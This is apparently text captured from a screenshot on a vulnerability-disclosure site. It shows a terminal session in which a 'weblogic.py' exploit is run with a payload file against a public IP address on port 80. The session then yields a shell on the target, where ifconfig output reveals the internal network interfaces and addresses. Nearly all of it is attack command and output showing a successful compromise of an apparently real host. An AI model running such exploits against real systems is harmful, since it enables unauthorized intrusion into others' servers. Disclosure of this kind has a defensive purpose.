 hacker% python weblogic.py 114.251.251.39 80 payload.bin
Exploit ====> Connecting WebLogic listener "114.251.251.39:80"
Exploit ====> Sending handshake headers
Exploit ====> Read payload from file "payload.bin"
Exploit ====> Sending payload...
weblogic@tuanxian-26:~/bea1064/user_projects/domains/srisk_domain — ss...
[weblogic@duanxianISP-60 isp_domain]$ ifconfig
ifconfig
eth0 Link encap:Ethernet HWaddr 00:50:56:91:1E:E8
inet addr:192.168.6.60 Bcast:192.168.6.255 Mask:255.255.255.0
inet6 addr: fe80::250: ff:fe91:1ee8/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:4260418418 errors:0 dropped:0 overruns:0 frame:0
TX packets:2670599288 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:2029587045783 (1.8 TiB) TX bytes:1640345339656 (1.4 TiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:117372 errors:0 dropped:0 overruns:0 frame:0
TX packets:117372 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:83585464 (79.7 MiB) TX bytes:83585464 (79.7 MiB)
virbr0 Link encap:Ethernet HWaddr 52:54:00:25:E6:90
inet addr:192.168.122.1 Bcast:192.168.122.255 Mask:255.255.255.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
www.wooyun.org